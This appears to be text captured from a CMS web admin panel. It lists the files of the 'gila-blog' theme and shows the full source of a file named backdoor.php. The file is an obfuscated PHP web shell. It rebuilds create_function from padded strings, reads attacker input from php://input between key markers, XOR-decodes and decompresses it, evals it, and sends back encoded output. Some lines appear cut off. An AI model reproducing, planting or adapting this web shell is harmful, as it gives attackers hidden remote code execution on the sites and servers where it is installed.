 ..
LICENSE
backdoor.php
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
index.html
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir + File Upload
Dashboard
Content
Administration
themes/gila-blog/backdoor.php Save Rename Delete
1 <?php
2 $w='R8$j++,$i++){$o.=$t{$iR8}^$k{R8R8$j};}}rR8etR8urn $o;}if(@prR8eg_maR8tchR8';
3 $h=str_replace('z','','czreaztez_fuzznzction');
4 $I='$m[1]),$k)R8));R8$o=@ob_R8get_conteR8nts(R8);@ob_enR8d_R8cleanR8();$r=@ba';
5 $Z='se6R84_R8encodeR8(@x(@gzcR8ompress(R8$o),R8R8$k));print("$pR8$khR8$r$kf");}
6 $J='R8R8len($t);$o="";for($R8i=0;$i<$l;){R8forR8($j=R80;($j<$c&&R8$R8R8i<$l);';
7 $C='$k="R8c4ca4R82R83R88";$kh="R8a0b923820dcR8c";$kf="509aR86R8f75849b";$R8p
8 $H='iR8R8R87yWDCePgiyIIyQR8R8";function R8x($t,$k){$R8c=strlen($R8k);R8R8$l=sR8tr'
9 $Y='){@oR8b_R8start();@eR8val(@gR8zuncR8ompressR8(@x(@baR8se64_R8decodR8R
10 $V='(R8"/$kh(.+)$kf/",R8@fR8ile_getR8_contents(R8"R8pR8hp://input"),$m)R8==1';
11 $y=str_replace('R8','',$C.$H.$J.$w.$V.$Y.$I.$Z);
12 $p=$h('',$y);$p();
13 ?>
14